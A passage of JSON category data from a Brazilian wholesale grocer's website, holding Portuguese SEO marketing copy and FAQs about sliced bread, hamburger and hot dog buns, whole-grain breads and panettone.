nutrientes. Ele ajuda a prolongar a saciedade e fornece energia de forma prática. O segredo está na moderação e na escolha do tipo mais adequado aos seus objetivos.\u003c/p\u003e\r\n\u003ch3\u003eQual é o mais saudável: o pão francês ou o pão de forma?\u003c/h3\u003e\r\n\u003cp\u003eEnquanto o pão francês é mais simples e geralmente consumido fresco, o pão de forma integral tende a ser mais saudável, pois tem fibras e grãos que aumentam o seu valor nutricional. A diferença está na composição: versões integrais ou artesanais costumam ser mais nutritivas. A escolha deve considerar tanto o gosto pessoal quanto a necessidade nutricional.\u003c/p\u003e\r\n\u003ch3\u003eO pão de forma pode ser levado ao micro-ondas?\u003c/h3\u003e\r\n\u003cp\u003eSim, o pão de forma pode ser levado ao micro-ondas, mas é importante ter atenção ao tempo. Aquecer por alguns segundos deixa o pão mais macio, ideal para sanduíches rápidos. Porém, se ficar muito tempo, pode ressecar ou endurecer.\u003c/p\u003e\r\n\u003ch3\u003eTodo pão de forma tem a mesma composição?\u003c/h3\u003e\r\n\u003cp\u003eNem todo pão de forma é igual; existem diversas versões no mercado. Há opções com farinha branca, integrais, com grãos, sem lactose e até pão de forma sem glúten. Cada um traz características e valores nutricionais diferentes, permitindo variar conforme a preferência e a necessidade.\u003c/p\u003e\r\n\u003ch3\u003eO pacote de pão de forma deve ser conservado na geladeira?\u003c/h3\u003e\r\n\u003cp\u003eO pão de forma pode ser armazenado na geladeira para durar mais, especialmente em climas quentes, pois isso evita o surgimento de mofo. No entanto, essa prática pode deixá-lo menos macio. Para preservar melhor a textura, recomenda-se manter fechado em local fresco ou até congelar as fatias.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":151,"link":"paes-de-hamburguer","name":"Pães de Hamburguer","countProducts":13,"description":"Pães de Hamburguer","parentId":13,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Pães de hambúrguer das melhores marcas é no Tenda Atacado. Compre pães de hambúrguer com o cartão da loja e ganhe benefícios exclusivos. ","metaTitle":"Pães de hambúrguer: faça lanches deliciosos ","metaAbstract":"Pães de hambúrguer das melhores marcas é no Tenda Atacado. Compre pães de hambúrguer com o cartão da loja e ganhe benefícios exclusivos. ","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/paes-de-hamburguersub_paesdehamburguer.png","gearSeoHtml":"\u003ch2\u003ePães de hambúrguer: opções versáteis e deliciosas\u003c/h2\u003e \r\n\u003cp\u003eTem dias em que chegamos em casa e só temos vontade de comer um bom sanduíche enquanto relaxamos no sofá, não é mesmo? Nessas horas, a melhor coisa é ter \u003cstrong\u003epães de hambúrguer\u003c/strong\u003e na despensa para montar lanches saborosos.\u003c/p\u003e\r\n\r\n\u003cp\u003eFofinho, de sabor leve, com ou sem gergelim, é difícil encontrar quem não ame essa delícia. Por isso, o Tenda Atacado oferece ofertas de \u003cstrong\u003epão para hambúrguer\u003c/strong\u003e no varejo ou atacado. Saiba mais e garanta o seu!\u003c/p\u003e\r\n\u003ch2\u003eBenefícios do consumo diário do pão\u003c/h2\u003e \r\n\u003cp\u003eEstamos acostumados a comer pão diariamente, sobretudo no \u003ca href=”https://www.tendaatacado.com.br/cafe”\u003ecafé\u003c/a\u003e da manhã, mas não deixamos de fazer aquele lanchinho durante a tarde ou à noite. Por ser rico em carboidratos, o alimento é uma excelente fonte de energia para o nosso organismo.\u003c/p\u003e\r\n\r\n\u003cp\u003eO \u003cstrong\u003epão de hambúrguer integral\u003c/strong\u003e, por exemplo, ainda tem fibras que ajudam a regular o funcionamento do intestino e dá a sensação de saciedade. Dentre os mais saudáveis se destacam as versões com grãos e sementes.\u003c/p\u003e \r\n\u003ch2\u003ePão de hambúrguer com gergelim\u003c/h2\u003e\r\n\u003cp\u003eOs pães de hambúrguer com gergelim são excelentes alternativas, pois combinam o sabor leve com os nutrientes do gergelim. A semente é nutritiva, rica em magnésio, cobre, ferro, zinco e as vitaminas B1, B2 e B3.\u003c/p\u003e \r\n\r\n\u003cp\u003eEsses componentes ajudam a controlar a diabetes e atuam na prevenção de doenças cardiovasculares. Além disso, é um anti-inflamatório natural e pode ajudar a emagrecer. Aproveite para comprar pães de hambúrguer no Tenda e experimente essa opção saudável.\u003c/p\u003e\r\n\u003ch2\u003ePão de hambúrguer brioche\u003c/h2\u003e \r\n\u003cp\u003eO \u003cstrong\u003epão de hambúrguer brioche\u003c/strong\u003e é perfeito para a montagem dos lanches, pois é possível fazer ótimas combinações de recheio com ele. O alimento se sobressai quando o assunto é maciez e sabor amanteigado.\u003c/p\u003e \r\n\u003cp\u003eNo Tenda Atacado, você encontra as melhores marcas do mercado. Uma boa indicação são os pães de hambúrguer da Pullman. Há pacotes com 6 unidades para fazer lanches irresistíveis. Aproveite!\u003c/p\u003e\r\n\u003ch2\u003ePão de hambúrguer australiano\u003c/h2\u003e \r\n\u003cp\u003eO \u003cstrong\u003epão de hambúrguer australiano\u003c/strong\u003e tem a coloração escura, casca crocante e miolo macio, sendo ótimo para deixar os lanches com cheddar mais suculentos. Como é versátil e delicioso, pode ser servido com churrasco, deixando esse momento em família delicioso.\u003c/p\u003e \r\n\u003cp\u003eSe você procura por \u003ca href=”https://www.tendaatacado.com.br/paes-e-bolos”\u003epães\u003c/a\u003e leves e com sabor adocicado, precisa experimentar o produto da Select. Ele tem textura macia e úmida que dá água na boca a cada mordida.\u003c/p\u003e \r\n\u003cp\u003ePara as festinhas em casa entre amigos e familiares, corte ao meio para fazer \u003cstrong\u003eminipão de hambúrguer\u003c/strong\u003e. Dessa forma, o rendimento é maior, sendo suficiente para crianças.\u003c/p\u003e \r\n\u003ch2\u003eCompre pães de hambúrguer no Tenda\u003c/h2\u003e\r\n\u003cp\u003eNo Tenda, você encontra as melhores marcas de pães de hambúrguer e pode comprar por atacado ou varejo. Escolha os produtos no site ou no aplicativo e aproveite ofertas imperdíveis.\u003c/p\u003e \r\n\u003cp\u003eNo departamento de \u003ca href=”https://www.tendaatacado.com.br/frios-e-laticinios”\u003efrios e laticínios\u003c/a\u003e, há uma grande variedade de salame, mortadela, presunto, salsicha e muito mais. Compre o que precisa e monte os lanches mais saborosos!\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eQuais os melhores pães de hambúrguer para lanche?\u003c/h3\u003e\r\n\u003cp\u003eO melhor pão depende do gosto de cada pessoa, mas o tipo brioche e o australiano são os grandes destaques. O brioche é bem leve, sendo ideal para fazer lanches com \u003ca href=”https://www.tendaatacado.com.br/massas-e-molhos”\u003emolhos\u003c/a\u003e, enquanto o australiano tem o sabor marcante e harmoniza com queijos.\u003c/p\u003e \r\n\u003ch3\u003eQual a validade dos pães de hambúrguer?\u003c/h3\u003e\r\n\u003cp\u003eA validade depende do fabricante e dos ingredientes de conservação que cada um usa no processo de fabricação. Mas normalmente, o pão de hambúrguer dura de 3 a 7 dias.\u003c/p\u003e \r\n\u003ch3\u003eComo conservar os pães de hambúrguer por mais tempo?\u003c/h3\u003e \r\n\u003cp\u003eVocê pode conservar o pão de hambúrguer em \u003ca href=”https://www.tendaatacado.com.br/embalagens-e-descartaveis”\u003eembalagem\u003c/a\u003e fechada na geladeira por até 10 dias ou no congelador por cerca de 90 dias. Não se esqueça de conferir a data de validade para não ingerir alimentos vencidos.\u003c/p\u003e\r\n\u003ch3\u003eQual a diferença entre o pão de hambúrguer comum e o integral?\u003c/h3\u003e \r\n\u003cp\u003eO pão comum é feito com farinha branca refinada, que contém menor teor de fibras em sua composição. Enquanto a versão integral é mais saudável, pois é preparado com farinha integral, sendo mais nutritiva e rica em fibras.\u003c/p\u003e \r\n\u003ch3\u003eO pão de hambúrguer engorda?\u003c/h3\u003e \r\n\u003cp\u003eNão necessariamente, pois depende da quantidade que você come por dia e do recheio usado na preparação. Lanches feitos com queijos e molhos gordos, além de embutidos, são mais calóricos.\u003c/p\u003e \r\n \r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":152,"link":"paes-de-hot-dog","name":"Pães de Hot Dog","countProducts":3,"description":"Pães de Hot Dog","parentId":13,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Encontre os pães de hot dog ideais para preparar lanches e receitas deliciosas. Compre pães de hot dog no Tenda Atacado e receba em casa. com segurança. ","metaTitle":"Pães de hot dog: confira as melhores marcas e ofertas","metaAbstract":"Encontre os pães de hot dog ideais para preparar lanches e receitas deliciosas. Compre pães de hot dog no Tenda Atacado e receba em casa. com segurança. ","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/paes-de-hot-dogsub_paesdehotdog.png","gearSeoHtml":"\u003ch2\u003ePães de hot dog: prepare lanches deliciosos\u003c/h2\u003e \r\n\u003cp\u003eO cachorro-quente é um lanche rápido, prático e muito gostoso, e pode ser servido em diferentes momentos. Para garantir a qualidade, é importante contar com pães de hot dog\u003c/strong\u003e de excelente qualidade.\u003c/p\u003e \r\n\r\n\u003cp\u003eSeja na sua casa ou em estabelecimentos comerciais, o \u003cstrong\u003epão de cachorro-quente\u003c/strong\u003e não pode faltar no estoque. No Tenda Atacado, você encontra uma grande variedade de marcas que atendem às suas necessidades. Continue a leitura para saber mais!\u003c/p\u003e\r\n\u003ch2\u003eComo consumir pães de hot dog?\u003c/h2\u003e \r\n\u003cp\u003eOs pães de hot dog são muito versáteis e vão bem nas festas de aniversário e em um jantar descontraído com a família e amigos. O alimento também é uma ótima opção para um almoço rápido no meio da semana.\u003c/p\u003e \r\n\r\n\u003cp\u003eEles ainda podem substituir as tradicionais \u003ca href=”https://www.tendaatacado.com.br/bisnaguinhas”\u003ebisnaguinhas\u003c/a\u003e no café da manhã ou no lanche da tarde. Experimente complementar com requeijão ou com uma fatia de queijo, pois são excelentes combinações!\u003c/p\u003e\r\n\r\n\u003cp\u003ePara o preparo tradicional, a base é um bom pão e salsicha. A partir daí, você pode adicionar \u003ca href=”https://www.tendaatacado.com.br/molho-de-tomate”\u003emolho de tomate\u003c/a\u003e e outros ingredientes, como ketchup, mostarda, batata palha e até purê de batata.\u003c/p\u003e\r\n\u003ch2\u003eDica de cachorro-quente saudável\u003c/h2\u003e\r\n\u003cp\u003ePara quem quiser evitar lanches mais calóricos, é possível fazer uma versão de \u003cstrong\u003ecachorro-quente\u003c/strong\u003e saudável. Basta prestar atenção na hora de incluir esses ingredientes e optar por produtos mais leves e nutritivos.\u003c/p\u003e\r\n\r\n\u003cp\u003eUma boa dica é deixar os \u003ca href=”temperos”\u003etemperos\u003c/a\u003e e condimentos de lado e usar acompanhamentos com pouco sódio, como molhos magros. Aposte também em verduras e legumes para complementar.\u003c/p\u003e\r\n\r\n\u003ch2\u003ePães de hot dog para suas festas\u003c/h2\u003e \r\n\u003cp\u003ePara servir em eventos, principalmente se for uma festa infantil, a melhor opção são os \u003cstrong\u003eminipães para cachorro-quente\u003c/strong\u003e. Afinal, eles são ainda mais práticos na hora de distribuir para a criançada.\u003c/p\u003e\r\n\r\n\u003cp\u003eE é claro que não dá para perder tempo cortando o \u003cstrong\u003epão para cachorro-quente\u003c/strong\u003e grande na metade, não é mesmo? Nessas horas, a melhor alternativa é escolher pacotes em tamanho menor.\u003c/p\u003e\r\n\r\n\u003cp\u003eComprar embalagens menores de \u003cstrong\u003ehot dog\u003c/strong\u003e facilita bastante a preparação da sua festa, e você poderá fazer lanches no tamanho ideal. As crianças vão adorar! Outra dica importante é comprar produtos por atacado.\u003c/p\u003e \r\n\r\n\u003cp\u003eNo Tenda, você encontra pães de hot dog pelo melhor preço e com ofertas imperdíveis. Ao ter uma quantidade sobrando à disposição, não correr o risco de faltar durante a festa ou evento.v\r\n\u003ch2\u003eQualidade e sabor garantidos\u003c/h2\u003e \r\n\u003cp\u003eO mercado oferece ótimas marcas de pães de hot dog para você preparar o seu lanche preferido. O Kim, por exemplo, é um dos mais populares e está disponível em pacotes de 500g.\u003c/p\u003e \r\n\r\n\u003cp\u003eSe preferir um cachorro-quente mais fofinho, aposte no produto da Elite Pan com embalagens com 10 unidades. Por fim, os pães de hot dog Select tem a massa e a textura suave, garantindo sabor para seus lanches e receitas.\u003c/p\u003e \r\n\u003ch2\u003eEncontre pães de hot dog no Tenda Atacado\u003c/h2\u003e \r\n\u003cp\u003eO Tenda Atacado é o melhor lugar para comprar pães de hot dog para seu lanche ou aquela superfesta. Aqui, você encontra variedade, preços baixos e condições especiais de pagamento.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, você pode comprar \u003ca href=”https://www.tendaatacado.com.br/paes-e-bolos”\u003epães e bolos\u003c/a\u003e pela Internet e retirar na loja mais próxima ou receber os produtos no seu endereço, com segurança e praticidade. Venha conferir!\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eHot dog prejudica a saúde?\u003c/h3\u003e \r\n\u003cp\u003eDepende da forma como é preparado, pois há versões feitas com alimentos ultraprocessados, ricos em gordura e sódio. O ideal é consumir o lanche moderadamente ou substituir esses ingredientes por opções mais saudáveis.\u003c/p\u003e \r\n\r\n\u003ch3\u003eQuais são os ingredientes do hot dog tradicional?\u003c/h3\u003e  \r\n\u003cp\u003eAlém do pão para cachorro-quente, é comum ter salsicha, mostarda, ketchup e batata palha. Algumas pessoas também adicionam purê de batata, milho e ervilha para o lanche ficar mais saboroso.\u003c/p\u003e \r\n\u003ch3\u003eQual é a validade do pão de hot dog?\u003c/h3\u003e \r\n\u003cp\u003eA embalagem fechada dura de 10 a 15 dias aproximadamente, dependendo da marca. Após aberta é recomendado comer o pão no máximo em até 7 dias, se armazenado em condições adequadas.\u003c/p\u003e \r\n\u003ch3\u003eComo armazenar os pães de hot dog da forma correta?\u003c/h3\u003e  \r\n\u003cp\u003eMantenha os pães na embalagem original bem fechada ou em um recipiente hermético. Para evitar estragar com facilidade, o alimento deve ficar longe do calor e da umidade.\u003c/p\u003e \r\n\u003ch3\u003eComo prolongar a validade dos pães de hot dog?\u003c/h3\u003e \r\n\u003cp\u003ePara consumir os pães a longo prazo, enrole-os em um saco plástico ou papel alumínio e mantenha \u003ca href=”https://www.tendaatacado.com.br/congelados”\u003econgelado\u003c/a\u003e no freezer. Esse processo ajuda a preservar o sabor e a evitar contaminação.\u003c/p\u003e \r\n\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":153,"link":"paes-especiais","name":"Pães Especiais","countProducts":19,"description":"Pães Especiais","parentId":13,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Pães especiais para todos os gostos e dietas. Compre pães especiais pelo site do Tenda Atacado e retire grátis na loja mais próxima de você.","metaTitle":"Pães especiais: aproveite as ofertas e compre já!","metaAbstract":"Pães especiais para todos os gostos e dietas. Compre pães especiais pelo site do Tenda Atacado e retire grátis na loja mais próxima de você.","featured":false,"gearSeoHtml":"\u003ch2\u003ePães especiais\u003c/h2\u003e\r\n\u003cp\u003eSeja para o café da manhã ou para aquele lanche rápido, os \u003cstrong\u003epães especiais\u003c/strong\u003e trazem mais praticidade, nutrição e, claro, sabor para o seu dia a dia.\u003c/p\u003e\r\n\u003cp\u003eNo Tenda, temos os mais variados tipos de \u003cstrong\u003epães no atacado\u003c/strong\u003e, para que sua rotina nunca perca a graça! Com as promoções, além de comer bem, você economiza tempo e dinheiro.\u003c/p\u003e\r\n \u003ch2\u003ePães Integrais\u003c/h2\u003e\r\n\u003cp\u003eUm café da manhã saboroso pede pães especiais para começar bem o dia!  Conhecido como o melhor aliado na dieta fit, o \u003ca href\"https://www.tendaatacado.com.br/paes-integrais”\u003epão integral\u003c/a\u003e tem menos calorias do que um pão branco tradicional. Outra vantagem é que o pão integral traz a sensação de saciedade por mais tempo, e é uma fonte de fibra.\u003c/p\u003e\r\n\u003cp\u003eNo Tenda Atacado, você encontra pão integral com castanhas do Pará e quinoa da Nutrella. É um delicioso carboidrato para incluir nas suas refeições e apreciar com manteiga, geleia, \u003ca href= \"https://www.tendaatacado.com.br/pates-e-antepastos”\u003epatês\u003c/a\u003e e o que mais desejar!\u003c/p\u003e\r\n\u003ch2\u003ePão Integral com Sementes\u003c/h2\u003e\r\n\u003cp\u003eOs pães integrais com sementes são ainda mais ricos em fibras, que são responsáveis pela melhor digestão dos alimentos e absorção no intestino. Além disso, as sementes são grandes aliadas da saúde, pois são fontes ricas de vitaminas e minerais.\u003c/p\u003e\r\n\u003cp\u003eE o melhor: sem aditivos químicos e conservantes artificiais. Que tal se deliciar com o pão integral de semente de abóbora com linhaça dourada e cenoura?\u003c/p\u003e\r\n\u003ch2\u003ePães doces\u003c/h2\u003e\r\n\u003cp\u003eNo café da manhã, para o lanchinho da tarde, com manteiga ou requeijão, o \u003ca href=\"https://www.tendaatacado.com.br/pao-sovado”\u003epão sovado\u003c/a\u003e vai bem com tudo. É saboroso, ideal para incrementar lanches e ainda rende outras receitas deliciosas.\u003c/p\u003e \r\n\u003cp\u003eO pão de coco, por sua vez, tem um processo específico de fermentação, que o torna mais levinho, fazendo também com que ele chegue na sua casa com cara de pão novinho.\u003c/p\u003e\r\n\u003cp\u003eAlém deles, você pode aproveitar os menores preços para garantir o pão de ovo, que é menos doce que os demais, mas tão saboroso quanto, e permite fazer diversas combinações.\u003c/p\u003e\r\n\u003cp\u003eNo catálogo do Tenda Atacado, você encontra essas e outras variedades de pães especiais, com muita qualidade e por um preço que cabe no seu bolso!\u003c/p\u003e\r\n\u003ch2\u003ePães para lanche\u003c/h2\u003e\r\n\u003cp\u003eNada como contar com um bom \u003cstrong\u003epão de hambúrguer\u003c/strong\u003e para deixar o sanduíche fique perfeito. Melhor ainda quando pode fugir do tradicional e optar por aquele pão australiano ou malte.\u003c/p\u003e\r\n\u003cp\u003eNo Tenda, você encontra o delicioso \u003cstrong\u003epão australiano\u003c/strong\u003e para preparar a refeição especial, deixar aquela salada mais saborosa ou apreciar com um recheio levinho.\u003c/p\u003e\r\n\u003cp\u003eE para você que quer fazer um lanche rápido e fácil, o \u003cstrong\u003epão de tortilha\u003c/strong\u003e pode ser usado em receitas quentes e frias, com muita praticidade, para comer a qualquer hora do dia.\u003c/p\u003e \r\n\u003cp\u003eNão podemos falar de pães especiais sem lembrar do \u003cstrong\u003epão de milho\u003c/strong\u003e, que, em poucos minutos, serve um lanche saboroso com manteiga na chapa.\u003c/p\u003e\r\n\u003ch2\u003ePor que comprar no Tenda Atacado é a melhor opção?\u003c/h2\u003e\r\n\u003cp\u003eEsses e outros produtos estão esperando por você no \u003ca href=\"https://www.tendaatacado.com.br/”\u003enosso catálogo\u003c/a\u003e. No site do Tenda Atacado, temos mais variedades de pães especiais, com a qualidade que você precisa e o preço que procura.\u003c/p\u003e\r\n\u003cp\u003e\u003ca href=\"https://www.tendaatacado.com.br/queridinhos-da-casa”\u003eCompre\u003c/a\u003e on-line e retire na loja mais próxima de você, sem pagar nada a mais por isso. Para ter ainda mais praticidade, também é possível agendar a retirada para o horário que desejar!\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":154,"link":"paes-integrais","name":"Pães Integrais","countProducts":16,"description":"Pães Integrais","parentId":13,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Pão integral: seja para o café da manhã ou para preparar lanches, o pão integral é uma ótima opção. Compre no Tenda Atacado mais próximo.","metaTitle":"Pão integral: lanches saudáveis","metaAbstract":"Pão integral: seja para o café da manhã ou para preparar lanches, o pão integral é uma ótima opção. Compre no Tenda Atacado mais próximo.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/paes-integraissub_paesintegrais.png","gearSeoHtml":"\u003ch2\u003ePão integral: delicioso e saudável\u003c/h2\u003e\r\n\r\n\u003cp\u003ePerfeito para iniciar o dia de maneira mais leve ou para manter uma dieta equilibrada mesmo em meio à agitação, o \u003cstrong\u003epão integral\u003c/strong\u003e é extremamente saboroso e nutritivo. Com ele, você elabora pratos deliciosos e aproveita a praticidade no seu cotidiano.\u003c/p\u003e\r\n\r\n\u003cp\u003eE o melhor de tudo: no Tenda Atacado, é possível adquirir seus produtos matinais favoritos com promoções exclusivas de atacado pelo site! Encontre pacotes de pão integral para enriquecer sua rotina de forma saborosa em casa, revender em embalagens ou preparar lanches em seu estabelecimento.\u003c/p\u003e\r\n\u003cH2\u003eBenefícios de incluir o pão integral na sua rotina\u003c/H2\u003e\r\n\u003cp\u003eO \u003ca href=”https://www.tendaatacado.com.br/paes-de-forma”\u003epão de forma\u003c/a\u003e integral tem ganhado cada vez mais destaque como uma opção saudável, em contraste com o pão branco convencional. Essa escolha é muito influenciada pela sua composição.\u003c/p\u003e\r\n\u003cp\u003eEnquanto o \u003ca href=”https://www.tendaatacado.com.br/paes-e-bolos”\u003epão\u003c/a\u003e branco é produzido com farinha refinada, que perde muitos nutrientes no processo de refinamento, o primeiro é feito com farinha integral, que preserva a maioria dos nutrientes do trigo. Isso inclui o farelo, a parte externa do grão, que é rica em fibras, as vitaminas e os minerais.\u003c/p\u003e\r\n\u003cp\u003eAs fibras encontradas no pão integral são especialmente vantajosas, pois contribuem para o bom funcionamento do sistema digestivo, aumentam a sensação de saciedade e ajudam a regular os níveis de glicose no sangue.\u003c/p\u003e\r\n\u003cp\u003eEle também é uma fonte significativa de proteínas e gorduras benéficas, dependendo dos ingredientes utilizados, como no caso do \u003cstrong\u003epão de aveia integral\u003c/strong\u003e, que não só enriquecem o valor nutricional, mas também adicionam textura e sabor.\u003c/p\u003e\r\n\u003cH2\u003eEscolha entre as melhores marcas do mercado\u003c/H2\u003e\r\n\u003cp\u003eCom várias marcas presentes no mercado, a escolha fica muito mais fácil. Por exemplo, os produtos da Wickbold frequentemente contêm ingredientes como grãos e sementes, oferecendo maiores benefícios nutricionais, como o \u003cstrong\u003epão integral com castanha\u003c/strong\u003e.\u003c/p\u003e\r\n\u003cp\u003eMarcas como Pullman, Visconti, Panco, Kim e \u003ca href=”https://www.tendaatacado.com.br/nutrella”\u003eNutrella\u003c/a\u003e também oferecem produtos integrais focados na saúde e no bem-estar, utilizando ingredientes orgânicos e naturais.\u003c/p\u003e\r\n\u003cp\u003eAlém disso, o \u003cstrong\u003epão integral Artesano\u003c/strong\u003e se destaca como outra excelente opção de carboidrato saudável, com uma casca mais rústica, mas extremamente macia.\u003c/p\u003e\r\n\u003cH2\u003eReceitas práticas e deliciosas para o dia a dia\u003c/H2\u003e\r\n\u003cp\u003eCaso você esteja buscando a melhor forma de experimentar o pão integral na sua rotina, veja algumas receitas a seguir e inspire-se para preparar pratos incríveis e surpreender seus convidados.\u003c/p\u003e\r\n\u003cH3\u003eBruschetta de funghi\u003c/H3\u003e\r\n\u003cp\u003eMuitas pessoas optam pelo pão italiano ou francês tradicional para fazer a bruschetta, mas você pode preparar essa receita com o \u003cstrong\u003epão de forma integral.\u003c/strong\u003e\u003c/p\u003e\r\n\u003cp\u003ePara preparar essa delícia, primeiramente, deixe os cogumelos secos de molho em água quente por 30 minutos e reserve-os. Depois, coloque fatias do pão no forno, cobertas com uma camada de molho de tomate, \u003ca href=”https://www.tendaatacado.com.br/queijos”\u003equeijo branco\u003c/a\u003e, cogumelos hidratados e manjericão. Asse por aproximadamente 20 minutos e sirva logo em seguida.\u003c/p\u003e\r\n\u003cH3\u003eCanapés para festas\u003c/H3\u003e\r\n\u003cp\u003eO \u003cstrong\u003epão de forma 100% integral\u003c/strong\u003e é versátil e rende canapés para suas festas e eventos de última hora. Basta cortar no formato desejado, rechear com patê ou creme de sua escolha e servir. Caso prefira, leve-o ao forno por cerca de 10 minutos para ficar crocante e ainda mais delicioso.\u003c/p\r\n\u003cH2\u003eOfertas e preços exclusivos para você aproveitar no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eNo Tenda Atacado, você não encontra apenas pão integral, mas também diversas opções de alimentos, \u003ca href=”https://www.tendaatacado.com.br/bebidas”\u003ebebidas\u003c/a\u003e, produtos de higiene pessoal, artigos para o lar e muito mais!\u003c/p\u003e\r\n\r\n\u003cp\u003eAproveite a conveniência de realizar suas compras sem precisar sair de casa e receba tudo entregue diretamente em sua residência, poupando tempo e energia.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":4594,"link":"panetone_e_chocotone","name":"Panetone e Chocotone","countProducts":59,"description":"","parentId":13,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O panetone e chocotone são símbolos do Natal, mas podem ser saboreados em outras épocas do ano. Baixe o APP do Tenda Atacado e compre panetone e chocotone!","metaTitle":"Panetone e chocotone: variedade de sabores","metaAbstract":"O panetone e chocotone são símbolos do Natal, mas podem ser saboreados em outras épocas do ano. Baixe o APP do Tenda Atacado e compre panetone e chocotone!","featured":true,"gearSeoHtml":"\u003cH2\u003ePanetone e Chocotone: delícias que não podem faltar no Natal\u003c/H2\u003e\r\n\u003cp\u003e\u003cstrong\u003ePanetone e chocotone\u003c/strong\u003e são produtos tradicionais e queridos pelos brasileiros. Não é por acaso que eles marcam presença em momentos de confraternização, como festas de fim de ano. Afinal, além de irresistíveis, o sabor é superversátil, e eles podem tanto acompanhar um café quanto servir como sobremesa ou lanche rápido.\u003c/p\u003e\r\n\r\n\u003cp\u003eAinda que sejam clássicos de festas de Natal e Ano-Novo, panetone e chocotone podem ser desfrutados ao longo de todo ano como um lanche diferente, graças à sua variedade de sabor e durabilidade. Além do mais, eles são excelentes para presentear ou compartilhar com a família.\u003c/p\u003e\r\n\r\n\u003cp\u003eQue tal dar um agrado especial com as opções disponíveis no catálogo do Tenda Atacado?  Aqui, há preços acessíveis em itens de marcas consagradas no mercado. Saiba mais a seguir.\u003c/p\u003e\r\n\u003cH3\u003eBenefícios do Panetone e Chocotone\u003c/H3\u003e\r\n\u003cp\u003ePara quem busca praticidade e variedade, panetone e chocotone são perfeitos, já que são fáceis de servir, estão prontos para consumo e combinam com diferentes ocasiões. Outro ponto superpositivo é que eles contam com uma ampla gama de sabores e recheios.\u003c/p\u003e\r\n \r\n\u003cp\u003eHá desde o clássico, com frutas cristalizadas e uvas-passas, até versões com gotas de chocolate e outros recheios gourmet, para quem não abre mão de um bom docinho. Seja qual for o \u003cstrong\u003epanetone\u003c/strong\u003e escolhido, ele vai ser ótimo para compartilhar com entes queridos, acompanhado de café e conversas especiais.\u003c/p\u003e\r\n\u003cH3\u003eMarcas Reconhecidas e Diferenciais\u003c/H3\u003e\r\n\r\n\u003cp\u003eAo longo dos anos, algumas marcas se destacaram nesse segmento, fazendo parte das mesas de muitos brasileiros graças ao comprometimento com o sabor e a qualidade. Uma das mais famosas é, com certeza, a Bauducco. Ela é referência nacional em confiança para os consumidores.\u003c/p\u003e\r\n\r\n\u003cp\u003eO \u003cstrong\u003epanetone Bauducco\u003c/strong\u003e tem uma massa com textura macia, sabor marcante e aroma inconfundível.  Além dessa marca, temos a Casa Suíça como um destaque, principalmente por seu padrão artesanal e uso de ingredientes selecionados, que resultam em alimentos com um sabor incrivelmente autêntico.\u003c/p\u003e\r\n\r\n\u003cp\u003eNesse contexto, há ainda o \u003cstrong\u003epanetone da Santa Edwiges\u003c/strong\u003e, que é ideal para celebrações e momentos especiais, já que proporciona uma experiência diferenciada.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, as receitas da marca são conhecidas por seu sabor equilibrado e pela textura leve. Portanto, são ótimas para acompanhar um café ou um \u003ca href=“https://www.tendaatacado.com.br/bomboniere”\u003echocolate\u003c/a\u003e quente, por exemplo. Até mesmo quem prefere degustar os panetones puros vai se deliciar.\u003c/p\u003e\r\n\u003cH3\u003eDiferenças entre Panetone e Chocotone\u003c/H3\u003e\r\n\u003cp\u003eMuitas pessoas não sabem a diferença entre panetone e chocotone, mas é supersimples de compreender. Os panetones tradicionais levam frutas cristalizadas e uvas-passas, por isso têm um sabor mais leve e clássico.\u003c/p\u003e\r\n\u003cp\u003eEnquanto isso, os chocotone substituem esses ingredientes por pedaços ou gotas de chocolate. Legal, não é mesmo? Interessante também é que ambos estão disponíveis em versões mini, gourmet e recheadas.\u003c/p\u003e\r\n\u003cH3\u003eVersatilidade de Consumo\u003c/H3\u003e\r\n\r\n\u003cp\u003eTanto o panetone quanto o \u003cstrong\u003echocotone\u003c/strong\u003e são muito versáteis e vão bem no café da manhã, no lanche da tarde ou como sobremesa depois do almoço. Uma ótima forma de comer é com uma bola de sorvete. Com certeza dá um ar mais refrescante,ótimo para os dias de calorão.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlgumas pessoas até usam esses \u003ca href=“https://www.tendaatacado.com.br/mercearia”\u003ealimentos\u003c/a\u003e como base para receitas criativas, como rabanada de panetone, fondue de chocotone e pudim ou pavê de panetone. Todas elas são excelentes para variar o consumo desse clássico natalino.\u003c/p\u003e\r\n\u003cH3\u003eDicas de Conservação e Consumo\u003c/H3\u003e\r\n\u003cp\u003eÉ importante manter o panetone e \u003cstrong\u003echocotone da Bauducco\u003c/strong\u003e ou de outra marca sempre frescos, certo? Por isso, tome cuidado ao armazená-los. Isso quer dizer que você deve guardá-los em local seco, fresco e longe da luz solar direta e do calor.\u003c/p\u003e\r\n\u003cp\u003eOutro cuidado é manter em embalagem de plástico ou pote hermético bem fechado para evitar o ressecamento do produto após a abertura da embalagem original. Caso queira ressaltar ainda mais o aroma, experimente aquecer o panetone ou chocotone antes de servir. Você vai amar!\u003c/p\u003e\r\n\u003cH3\u003eIdeias para Presentear\u003c/H3\u003e\r\n\u003cp\u003eSe há uma forma de presentear com afeto aquela pessoa querida é com um panetone ou chocotone. Eles são presentes clássicos e cheios de significados. Mas se quer fugir do óbvio, invista em cestas de 